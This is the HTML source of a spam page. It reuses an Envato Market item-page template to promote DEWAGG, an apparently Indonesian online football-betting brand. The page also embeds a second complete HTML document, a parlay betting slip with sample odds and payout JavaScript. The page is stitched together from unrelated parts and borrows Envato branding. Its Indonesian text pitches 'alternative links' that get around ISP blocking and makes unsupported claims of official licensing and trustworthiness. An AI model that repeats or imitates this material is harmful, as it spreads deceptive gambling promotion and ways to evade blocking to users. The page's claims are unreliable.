                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://www.mrsscrap.com/ourmission//licenses/standard">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$10</span></b>
                                                                </div>
                                                            </div>


                                                            <div class="purchase-form__license js-purchase-license is-active" data-license="regular" bis_skin_checked="1">
                                                                <price class="js-purchase-license-prices" data-price-prepaid="$37" data-license="regular" data-price-prepaid-upgrade="$46.38" data-support-upgrade-price="$9.38" data-support-upgrade-saving="$12" data-support-extension-price="$15.63" data-support-extension-saving="$6.25" data-support-renewal-price="$10.00">
                                                                </price>
                                                            </div>

                                                            <div class="purchase-form__support" bis_skin_checked="1">
                                                                <ul class="t-icon-list -font-size-s -icon-size-s -offset-flush">
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        MIX PARLAY
                                                                    </li>
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                        DEWAGG PARLAY ONLINE
                                                                    </li>
                                                                    
                                                                    <li class="t-icon-list__item -icon-ok">
                                                                        <span class="is-visually-hidden">Included:</span>
                                                                       DEWAGG PARLAY RESMI<span class="purchase-form__author-name"></span>
                                                                        <a class="t-link -decoration-reversed js-support__inclusion-link" data-view="modalAjax" href="/item_support/what_is_item_support/8988002">
                                                                            <svg width="12px" height="13px" viewBox="0 0 12 13" class="" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                                                <title>More Info</title>
                                                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6.5a6 6 0 1 0 12 0 6 6 0 0 0-12 0zm7.739-3.17a.849.849 0 0 1-.307.664.949.949 0 0 1-.716.273c-.273 0-.529-.102-.716-.272a.906.906 0 0 1-.307-.665c0-.256.102-.512.307-.682.187-.17.443-.273.716-.273.273 0 .528.102.716.273a.908.908 0 0 1 .307.682zm-.103 6.34-.119.46c-.34.137-.613.24-.818.307a2.5 2.5 0 0 1-.716.103c-.409 0-.733-.103-.954-.307a.953.953 0 0 1-.341-.767c0-.12 0-.256.017-.375.017-.12.05-.273.085-.426l.426-1.517a7.14 7.14 0 0 1 .103-.41c.017-.119.034-.238.034-.357a.582.582 0 0 0-.12-.41c-.085-.068-.238-.119-.46-.119-.12 0-.239.017-.34.051-.069.03-.132.047-.189.064-.042.012-.082.024-.119.038l.12-.46c.234-.102.468-.18.69-.253l.11-.037c.24-.085.478-.119.734-.119.409 0 .733.102.954.307.222.187.341.477.341.784 0 .068 0 .187-.017.34v.003a2.173 2.173 0 0 1-.085.458l-.427 1.534-.102.41v.002c-.017.119-.034.237-.034.356 0 .204.051.34.136.409.137.085.307.119.46.102a1.3 1.3 0 0 0 .359-.051c.085-.051.17-.085.272-.12z" fill="#ffcc00"></path>

                                                                            </svg>

                                                                        </a>
                                                                    </li>
                                                                </ul>

                                                                <div class="purchase-form__upgrade purchase-form__upgrade--before-after-price" bis_skin_checked="1">
                                                                    <div class="purchase-form__upgrade-checkbox purchase-form__upgrade-checkbox--before-after-price" bis_skin_checked="1">
                                                                        <input type="hidden" name="support" id="support_default" value="bundle_6month" class="js-support__default" autocomplete="off">
                                                                        <input type="checkbox" name="support" id="support" value="bundle_12month" class="js-support__option">
                                                                    </div>
                                                                    <div class="purchase-form__upgrade-info" bis_skin_checked="1">
                                                                        <label class="purchase-form__label purchase-form__label--before-after-price" for="support">
                                                                            Extend support to 12 months
                                                                            <span class="purchase-form__price purchase-form__price--before-after-price t-heading -size-xs h-pull-right">
                                                                                <span class="js-renewal__price t-currency purchase-form__renewal-price purchase-form__renewal-price--strikethrough">$100</span>

                                                                                <b class="t-currency">
                                                                                    <span class="js-support__price">$90</span>
                                                                                </b>
                                                                            </span>
                                                                        </label>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <br>

<p>Dalam dunia taruhan bola online, akses yang cepat dan bebas hambatan adalah kunci utama bagi setiap pemain. Karena itulah <a href="https://www.mrsscrap.com/ourmission/"><strong data-start="479" data-end="489">DEWAGG</strong> </a>hadir sebagai solusi bagi para bettor yang ingin menikmati pengalaman bermain tanpa gangguan blokir situs. Melalui <strong data-start="605" data-end="640">alternatif link bola terpercaya</strong>, DEWAGG memberikan akses langsung dan stabil yang selalu bisa diandalkan setiap hari.</p>
<p>Bagi pemain yang sering mengalami kendala seperti situs tidak bisa diakses atau link diblokir oleh penyedia layanan internet, DEWAGG menjadi jawaban yang tepat. Dengan sistem <strong data-start="905" data-end="933">aksescepat dan no blokir</strong>, pemain dapat langsung masuk ke situs resmi tanpa perlu VPN ataupun aplikasi tambahan. Keunggulan ini membuat DEWAGG menjadi pilihan utama bagi para pecinta taruhan bola di Indonesia.</p>
<p>Ada banyak alasan mengapa DEWAGG diakui sebagai situs <strong><a href="https://www.mrsscrap.com/ourmission/">Link Bola Alternatif</a></strong> terbaik 2025. Selain karena kecepatan aksesnya, DEWAGG juga memiliki reputasi yang kuat sebagai situs terpercaya dengan lisensi resmi. Semua pasaran bola yang tersedia di dalamnya merupakan pasaran terlengkap, mulai dari liga besar Eropa hingga kompetisi Asia.</p>



                                                         <div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                                            <p class="purchase-form__us-dollars-notice"><i>Jadilah bagian dari dewagg sekarang juga Bosku!</i>
 <a rel="nofollow noopener" href="https://tautin.app/Smni6tXB9K"><img src="https://imgstock.io/images/2025/09/24/BUTTON---DewaGG.gif" width="70%" height="auto" alt="Daftar Sekarang"></a>
                                                            </p>
                                                    </div>
                                                </form>
                                            </div>
                                        </div>
                                    </div>
									<div class="t-body -size-s h-text-align-center h-mt2" bis_skin_checked="1">
                                         All Rights Reserved DEWAGG | GENDENG.COK
                                        <br>
                                        <a href="https://www.mrsscrap.com/ourmission/">Contact the DEWAGG Help Team</a>
                                    </div>

                                </div>

                                <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[A
window.addEventListener('unload',function(e){window.scrollTo(0,0);});
//]]></script>
                            </div>

                        </div>
                    </div>

<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Tabel Parlay Bola – 1X2 & Over/Under</title>
<style>
  :root{
    --bg:#0b1020;
    --bg2:#121a2e;
    --card:#0f1a32;
    --muted:#94a3b8;
    --ink:#eaf1ff;
    --teal:#06c6cc;
    --teal-2:#0ab;
    --danger:#ff4d6d;
    --ok:#19d27c;
    --line:#20304f;
    --chip:#0e223f;
    --odd:#182849;
    --odd-hover:#20345d;
    --odd-pick:#19d27c;
    --shadow: 0 18px 40px rgba(0,0,0,.45);
  }

  *{box-sizing:border-box}
  body{
    margin:0; font:500 14px/1.5 system-ui, -apple-system, Segoe UI, Roboto, Arial;
    color:var(--ink); background:
      radial-gradient(1200px 700px at 120% -10%, #1238, #0000 60%),
      radial-gradient(1000px 600px at -10% 110%, #0a78, #0000 60%),
      linear-gradient(160deg,#0a1022,#0b1228 60%, #0a1326);
    min-height:100vh;
  }

  .wrap{
    width:min(1200px, 96vw);
    margin-inline:auto;
    padding:22px 0 32px;
  }

  .header{
    display:flex; gap:12px; align-items:center; justify-content:space-between; flex-wrap:wrap;
    margin-bottom:14px;
  }
  .brand{
    background:linear-gradient(180deg, var(--teal), var(--teal-2));
    color:#04121a; font-weight:900; letter-spacing:.5px;
    padding:8px 14px; border-radius:999px; text-transform:uppercase;
    box-shadow:0 10px 24px rgba(0,0,0,.3);
  }

  .tools{display:flex; gap:10px; flex-wrap:wrap; align-items:center}
  .chip{
    background:var(--chip); border:1px solid var(--line); color:#c7d2fe;
    border-radius:999px; padding:8px 12px; display:flex; gap:8px; align-items:center;
  }
  .chip input{
    background:#0b152c; border:1px solid var(--line); color:var(--ink);
    padding:8px 10px; border-radius:10px; width:160px;
  }
  .chip select{
    background:#0b152c; border:1px solid var(--line); color:var(--ink);
    padding:8px 10px; border-radius:10px;
  }

  .board{
    display:grid; grid-template-columns: 1fr 320px; gap:16px;
  }
  @media (max-width: 960px){
    .board{ grid-template-columns: 1fr; }
  }

  /* ======== TABLE ======== */
  .card{
    background:linear-gradient(180deg, #0d1831, #0c162c);
    border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow);
    overflow:hidden;
  }
  .card .card-head{
    padding:12px 16px; border-bottom:1px solid var(--line);
    background:linear-gradient(180deg, #0f2140, #0c1932);
    font-weight:800; letter-spacing:.2px;
  }
  .table-wrap{ overflow:auto; -webkit-overflow-scrolling:touch; }
  table{ width:100%; border-collapse:separate; border-spacing:0 }
  thead th{
    position:sticky; top:0; z-index:2;
    background:#101c36; color:#cbe3ff; font-weight:700;
    border-bottom:1px solid var(--line);
  }
  th, td{ padding:10px 12px; white-space:nowrap; border-bottom:1px solid #112246; }
  tbody tr:hover{ background:#0d1a33; }

  .t-left{ text-align:left }
  .muted{ color:var(--muted) }
  .league{ font-size:12px; color:#a2b3d6 }

  .odd{
    display:inline-flex; align-items:center; justify-content:center;
    min-width:64px; padding:8px 10px; border-radius:10px;
    background: var(--odd); border:1px solid #28406e; cursor:pointer;
    transition:background .12s ease, transform .05s ease, border-color .12s ease;
    user-select:none;
  }
  .odd:hover{ background:var(--odd-hover) }
  .odd:active{ transform:translateY(1px) scale(.98) }
  .odd[data-picked="1"]{
    background: linear-gradient(180deg, #22e39a, #19c77f);
    color:#062216; border-color:#29f0a3;
    box-shadow:0 6px 16px rgba(25, 210, 124, .35);
    font-weight:800;
  }

  .market-title{ font-size:12px; color:#92a6d6; }
  .market-col{ text-align:center }

  /* ======== SLIP ======== */
  .slip{
    position:sticky; top:16px;
    display:flex; flex-direction:column; gap:10px;
  }
  .slip .panel{ background:var(--card); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow); overflow:hidden; }
  .slip .panel-head{ padding:12px 14px; border-bottom:1px solid var(--line); background:#0f2140; font-weight:800; letter-spacing:.3px; }
  .slip .panel-body{ padding:12px 14px; display:flex; flex-direction:column; gap:10px; }
  .pick{
    display:grid; grid-template-columns: 1fr auto; gap:8px; align-items:center;
    background:#0b152b; border:1px solid var(--line); border-radius:12px; padding:8px 10px;
  }
  .pick b{ color:#e2f3ff }
  .pick small{ color:#9fb2cc }
  .xbtn{
    background:transparent; border:0; color:#b6c8e0; cursor:pointer;
    font-size:18px; padding:2px 6px; border-radius:8px;
  }
  .xbtn:hover{ background:#17284a }
  .row2{ display:flex; justify-content:space-between; align-items:center; gap:8px; flex-wrap:wrap }
  .stake-input{
    display:flex; align-items:center; gap:8px;
    background:#0b152b; border:1px solid var(--line); padding:8px 10px; border-radius:12px;
  }
  .stake-input input{
    background:transparent; border:0; color:var(--ink); width:110px; outline:none;
  }
  .totals{ display:grid; grid-template-columns: 1fr 1fr; gap:8px; }
  .totals .box{
    background:#0b152b; border:1px solid var(--line); border-radius:12px; padding:10px;
  }
  .totals .label{ color:#9fb2cc; font-size:12px }
  .totals .value{ font-weight:900; font-size:16px; }
  .btn{
    border:0; outline:0; cursor:pointer; padding:12px 14px; border-radius:12px;
    background:linear-gradient(180deg,#19d27c,#12b86a); color:#051612; font-weight:900; letter-spacing:.3px;
    box-shadow:0 10px 24px rgba(0,0,0,.3);
  }
  .btn.secondary{ background:linear-gradient(180deg,#30415f,#23314e); color:#d3e3ff }

  .empty{ color:#9fb2cc; text-align:center; padding:12px; border:1px dashed #2a3a59; border-radius:12px }

  /* Footer note */
  .note{ color:#8aa0c5; font-size:12px; padding:8px 2px }
</style>
</head>
<body>
  <div class="wrap">
    <div class="header">
      <div class="brand">Parlay Center</div>
      <div class="tools">
        <div class="chip">
          Liga:
          <select id="leagueFilter">
            <option value="ALL">Semua Liga</option>
            <option>Premier League</option>
            <option>La Liga</option>
            <option>Serie A</option>
            <option>Bundesliga</option>
            <option>Liga 1</option>
          </select>
        </div>
        <div class="chip">
          Cari Tim:
          <input type="search" id="searchTeam" placeholder="Ketik nama tim..." />
        </div>
      </div>
    </div>

    <div class="board">
      <!-- ======= TABLE CARD ======= -->
      <div class="card">
        <div class="card-head">Jadwal & Pasaran (1X2, Over/Under 2.5)</div>
        <div class="table-wrap">
          <table id="parlayTable" aria-label="Tabel Taruhan Parlay">
            <thead>
              <tr>
                <th class="t-left">Waktu</th>
                <th class="t-left">Liga</th>
                <th class="t-left">Pertandingan</th>
                <th class="market-col">
                  <div class="market-title">1X2</div>
                  1
                </th>
                <th class="market-col">X</th>
                <th class="market-col">2</th>
                <th class="market-col">
                  <div class="market-title">O/U 2.5</div>
                  Over
                </th>
                <th class="market-col">Under</th>
              </tr>
            </thead>
            <tbody><!-- rows injected by JS --></tbody>
          </table>
        </div>
        <div class="note">Catatan: klik salah satu odds untuk menambah ke Parlay Slip. Klik lagi untuk membatalkan pilihan di pasar yang sama.</div>
      </div>

      <!-- ======= PARLAY SLIP ======= -->
      <aside class="slip">
        <div class="panel">
          <div class="panel-head">Parlay Slip</div>
          <div class="panel-body" id="slipBody">
            <div class="empty" id="emptySlip">Belum ada pilihan. Pilih odds dari tabel di kiri.</div>
          </div>
        </div>

        <div class="panel">
          <div class="panel-head">Taruhan</div>
          <div class="panel-body">
            <div class="row2">
              <div class="stake-input">
                <span>Stake (IDR):</span>
                <input type="number" id="stake" value="10000" min="0" step="1000" />
              </div>
              <button class="btn secondary" id="clearAll" type="button">Hapus Semua</button>
            </div>
            <div class="totals" style="margin-top:8px">
              <div class="box">
                <div class="label">Total Odds</div>
                <div class="value" id="totalOdds">1.00</div>
              </div>
              <div class="box">
                <div class="label">Potensi Kembali</div>
                <div class="value" id="potential">IDR 10,000</div>
              </div>
            </div>
            <button class="btn" style="margin-top:8px" type="button">Pasang Parlay</button>
          </div>
        </div>
      </aside>
    </div>
  </div>

<script>
/* ======== DATA PERTANDINGAN (contoh) ======== */
const matches = [
  { id:'EPL001', time:'29 Okt 22:30', league:'Premier League', home:'Manchester City', away:'Arsenal', odds:{'1':1.95, 'X':3.45, '2':3.80, 'O2.5':1.80, 'U2.5':2.02} },
  { id:'EPL002', time:'29 Okt 02:00', league:'Premier League', home:'Chelsea', away:'Tottenham', odds:{'1':2.20, 'X':3.30, '2':3.10, 'O2.5':1.90, 'U2.5':1.95} },
  { id:'LL001',  time:'30 Okt 03:00', league:'La Liga',        home:'Real Madrid', away:'Sevilla', odds:{'1':1.62, 'X':3.90, '2':5.60, 'O2.5':1.85, 'U2.5':2.00} },
  { id:'LL002',  time:'29 Okt 23:30', league:'La Liga',        home:'Barcelona', away:'Villarreal', odds:{'1':1.70, 'X':4.10, '2':5.10, 'O2.5':1.78, 'U2.5':2.05} },
  { id:'SA001',  time:'29 Okt 21:00', league:'Serie A',        home:'Inter Milan', away:'Napoli', odds:{'1':2.05, 'X':3.25, '2':3.65, 'O2.5':1.98, 'U2.5':1.86} },
  { id:'SA002',  time:'30 Okt 01:45', league:'Serie A',        home:'Juventus', away:'Lazio', odds:{'1':1.92, 'X':3.40, '2':4.10, 'O2.5':2.12, 'U2.5':1.76} },
  { id:'BL001',  time:'29 Okt 20:30', league:'Bundesliga',     home:'Bayern Munich', away:'Leipzig', odds:{'1':1.75, 'X':4.10, '2':4.40, 'O2.5':1.60, 'U2.5':2.28} },
  { id:'L1ID',   time:'29 Okt 19:30', league:'Liga 1',         home:'Persija', away:'Persib', odds:{'1':2.40, 'X':3.10, '2':2.85, 'O2.5':2.05, 'U2.5':1.78} },
];

/* ======== RENDER TABLE ======== */
const tbody = document.querySelector('#parlayTable tbody');
function renderTable() {
  const q = document.getElementById('searchTeam').value.toLowerCase().trim();
  const lg = document.getElementById('leagueFilter').value;

  tbody.innerHTML = '';
  matches
    .filter(m => lg==='ALL' || m.league===lg)
    .filter(m => !q || (m.home.toLowerCase().includes(q) || m.away.toLowerCase().includes(q)))
    .forEach(m => {
      const tr = document.createElement('tr');
      const mk = (label, selKey) => `<div class="odd" data-mid="${m.id}" data-market="${label}" data-sel="${selKey}" data-odds="${m.odds[selKey]}">${m.odds[selKey].toFixed(2)}</div>`;
      tr.innerHTML = `
        <td class="t-left"><b>${m.time}</b></td>
        <td class="t-left"><span class="league">${m.league}</span></td>
        <td class="t-left">
          <div><b>${m.home}</b> <span class="muted">vs</span> <b>${m.away}</b></div>
        </td>
        <td class="market-col">${mk('1X2','1')}</td>
        <td class="market-col">${mk('1X2','X')}</td>
        <td class="market-col">${mk('1X2','2')}</td>
        <td class="market-col">${mk('O/U 2.5','O2.5')}</td>
        <td class="market-col">${mk('O/U 2.5','U2.5')}</td>
      `;
      tbody.appendChild(tr);
    });
  syncPickedState();
}

/* ======== PARLAY LOGIC ======== */
const slipBody = document.getElementById('slipBody');
const emptySlip = document.getElementById('emptySlip');
const stakeInput = document.getElementById('stake');
const totalOddsEl = document.getElementById('totalOdds');
const potentialEl = document.getElementById('potential');

let picks = []; // {key, mid, matchText, market, selText, odds}

function selectionKey(mid, market){
  // satu pilihan per pasar per match
  return `${mid}__${market}`;
}

function fmtIDR(n){
  return 'IDR ' + (Math.round(n)).toLocaleString('id-ID');
}

function addOrTogglePick(mid, market, sel, odds){
  const match = matches.find(x=>x.id===mid);
  const matchText = `${match.home} vs ${match.away}`;
  const selText = sel.replace('O2.5','Over 2.5').replace('U2.5','Under 2.5');

  const key = selectionKey(mid, market);
  const existingIdx = picks.findIndex(p=>p.key===key);

  if(existingIdx > -1){
    // jika klik pilihan yang sama → hapus (toggle)
    if(picks[existingIdx].sel === sel){
      picks.splice(existingIdx,1);
    }else{
      // ganti pilihan pada pasar yang sama
      picks[existingIdx] = {key, mid, matchText, market, sel, selText, odds: Number(odds)};
    }
  }else{
    picks.push({key, mid, matchText, market, sel, selText, odds: Number(odds)});
  }
  renderSlip();
  syncPickedState();
}

function renderSlip(){
  slipBody.innerHTML = '';
  if(picks.length===0){
    slipBody.appendChild(emptySlip);
    emptySlip.style.display = 'block';
  }else{
    emptySlip.style.display = 'none';
    picks.forEach(p=>{
      const row = document.createElement('div');
      row.className = 'pick';
      row.innerHTML = `
        <div>
          <div><b>${p.matchText}</b></div>
          <small>${p.market} — <b>${p.selText}</b></small>
        </div>
        <div>
          <div style="text-align:right"><b>${p.odds.toFixed(2)}</b></div>
          <button class="xbtn" aria-label="hapus" data-remove="${p.key}">×</button>
        </div>
      `;
      slipBody.appendChild(row);
    });
  }
  calcTotals();
}

function syncPickedState(){
  // reset
  document.querySelectorAll('.odd').forEach(el=>el.setAttribute('data-picked','0'));
  // set picked
  picks.forEach(p=>{
    document.querySelectorAll(`.odd[data-mid="${p.mid}"][data-market="${p.market}"]`).forEach(el=>{
      if(el.getAttribute('data-sel')===p.sel){
        el.setAttribute('data-picked','1');
      }
    });
  });
}

function calcTotals(){
  const stake = Number(stakeInput.value||0);
  let totalOdds = picks.reduce((acc,p)=>acc * p.odds, 1);
  totalOddsEl.textContent = totalOdds.toFixed(2);
  potentialEl.textContent = fmtIDR(stake * totalOdds);
}

/* ======== EVENTS ======== */
document.addEventListener('click', (e)=>{
  const odd = e.target.closest('.odd');
  if(odd){
    addOrTogglePick(
      odd.getAttribute('data-mid'),
      odd.getAttribute('data-market'),
      odd.getAttribute('data-sel'),
      odd.getAttribute('data-odds')
    );
  }
  const rm = e.target.closest('[data-remove]');
  if(rm){
    picks = picks.filter(p=>p.key !== rm.getAttribute('data-remove'));
    renderSlip(); syncPickedState();
  }
});

['input','change','keyup'].forEach(ev => stakeInput.addEventListener(ev, calcTotals));
document.getElementById('clearAll').addEventListener('click', ()=>{
  picks=[]; renderSlip(); syncPickedState();
});

document.getElementById('leagueFilter').addEventListener('change', renderTable);
document.getElementById('searchTeam').addEventListener('input', renderTable);

/* init */
renderTable(); renderSlip();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea43677f4a1045268b43c0ea55509809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

                    <div bis_skin_checked="1">


                        <footer class="global-footer">
                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <nav class="global-footer-info-links">
                                        <hr class="global-footer__separator is-hidden-desktop h-mb4">

                                        <ul class="global-footer-info-links__list">
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Envato Market
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.mrsscrap.com/ourmission//hc/en-us/articles/41383541904281-Envato-Market-Terms">Terms</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.mrsscrap.com/ourmission//licenses">Licenses</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://build.envato.com">Market API</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/market/affiliate-program/">Become
                                                            an affiliate</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/cookies/">Cookies</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <button type="button" class="global-footer__text-link" data-view="cookieSettings">Cookie Settings</button>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Help
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.mrsscrap.com/ourmission/">Help Center</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://help.author.envato.com/hc/en-us">Authors</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Our Community
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com">Community</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/blog">Blog</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.mrsscrap.com/ourmission/">Forums</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://community.envato.com/#/events">Meetups</a>
                                                    </li>
                                                </ul>
                                            </li>
                                            <li class="global-footer-info-links__list-item">
                                                <ul class="global-footer-sublist">
                                                    <li class="global-footer-sublist__item-title">
                                                        Meet Envato
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://elements.envato.com/about">About Envato</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/careers/">Careers</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/privacy/">Privacy Policy</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://www.envato.com/privacy/my-personal-information">Do
                                                            not sell or share my personal information</a>
                                                    </li>
                                                    <li class="global-footer-sublist__item h-p0">
                                                        <a class="global-footer__text-link" href="https://envato.com/sitemap/">Sitemap</a>
                                                    </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav>

                                    <div class="global-footer-stats" bis_skin_checked="1">
                                        <div class="global-footer-stats__content" bis_skin_checked="1">
                                            <img class="global-footer-stats__logo" alt="DEWAGG" src="https://imgstock.io/images/2025/10/24/logo-dewagg.gif">

                                            <ul class="global-footer-stats__list">
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">88,303,876</span> items
                                                    sold

                                                </li>
												
                                                <li class="global-footer-stats__list-item h-p0">
                                                    <span class="global-footer-stats__number">$1,321,456,980</span>
                                                    community earnings

                                                </li>
                                            </ul>
                                        </div>
                                        
                                        </div>
                                    </div>
                                </div>

                                <hr class="global-footer__separator">
                                <div class="global-footer__container" bis_skin_checked="1">
                                    <div class="global-footer-company-links" bis_skin_checked="1">
                                        <ul class="global-footer-company-links__list">
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;footer nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionName&quot;:&quot;elements_mkt-footernav&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com?utm_campaign=elements_mkt-footernav" data-analytics-viewed="true">Envato Elements</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://placeit.net/">Placeit by Envato</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://tutsplus.com">Envato Tuts+</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/products/">All Products</a>
                                            </li>
                                            <li class="global-footer-company-links__list-item">
                                                <a class="global-footer__text-link -opacity-full" href="https://envato.com/sitemap/">Sitemap</a>
                                            </li>
                                        </ul>

                                        <hr class="global-footer__separator is-hidden-tablet-and-above h-mt3">


                                        <small class="global-footer-company-links__price-disclaimer">
                                            Price is in US dollars and excludes tax and handling fees
                                        </small>

                                        <small class="global-footer-company-links__copyright">
                                             2025 Envato Pty Ltd. Trademarks and brands are the property of their
                                            respective owners.
                                        </small>
                                    </div>
                                </div>

                            </div>
                        </footer>

                    </div>
                </div>

                <div class="is-hidden-phone" bis_skin_checked="1">
                    <div id="tooltip-magnifier" class="magnifier" bis_skin_checked="1" style="top: 740.688px; left: 110.562px; display: none;">
                        <strong>Portfoliode | Personal CV/Resume &amp; Portfolio Elementor Template Kit</strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author">author</span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"><sup>$</sup>24</span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category">Template Kits / Elementor / Creative &amp; Design</span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="landscape-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="portrait-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
                            <span class="currency-tax-notice">Price is in US dollars and excludes tax and handling
                                fees</span>
                        </div>
                    </div>

                    <div id="square-image-magnifier" class="magnifier" bis_skin_checked="1">
                        <div class="size-limiter" bis_skin_checked="1">
                        </div>
                        <strong></strong>
                        <div class="info" bis_skin_checked="1">
                            <div class="author-category" bis_skin_checked="1">
                                by <span class="author"></span>
                            </div>
                            <div class="price" bis_skin_checked="1">
                                <span class="cost"></span>
                            </div>
                        </div>
                        <div class="footer" bis_skin_checked="1">
                            <span class="category"></span>
